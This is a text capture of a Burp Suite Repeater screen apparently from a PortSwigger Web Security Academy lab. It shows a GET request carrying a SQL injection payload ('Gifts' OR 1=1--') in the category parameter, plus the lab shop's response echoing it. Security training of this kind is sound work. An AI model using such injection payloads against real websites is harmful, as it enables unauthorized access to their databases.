 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × 8 × +
Send Cancel < > Target: https://0ac50078031caf0f82e6e7b800a40036.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'%20OR%201=1--'%20AND%20released%20=%2
01 HTTP/2
2 Host:
0ac50078031caf0f82e6e7b800a40036.web-securi
ty-academy.net
3 Cookie: session=
5fJBy9MvVyXFNawl03SQbj85ZjCe2Fsl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Search... 0 highlights
Response
Pretty Raw Hex Render \n
Back to lab home
Home
Back to lab description
WE LIKE TO
SHOP
Gifts' OR 1=1--' AND released = 1
Refine your search:
All Corporate gifts Gifts Lifestyle Pets
Inspector
Done 11,571 bytes | 566 millis